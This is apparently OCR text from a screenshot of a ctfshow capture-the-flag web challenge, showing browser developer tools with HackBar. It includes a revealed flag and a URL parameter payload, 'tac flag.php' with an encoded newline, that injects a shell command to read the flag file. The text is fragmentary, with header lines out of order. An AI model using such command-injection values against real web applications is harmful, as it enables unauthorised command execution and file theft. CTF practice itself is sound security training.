 $flag="ctfshow{5089e87a-733d-4aea-8a84-346f20139398}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date:
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://216d66ca-f1e7-4bf4-9b64-b0c573214ed4.challenge.ctf.show/?c=tac flag.php%0a
Enable POST
ADD HEADER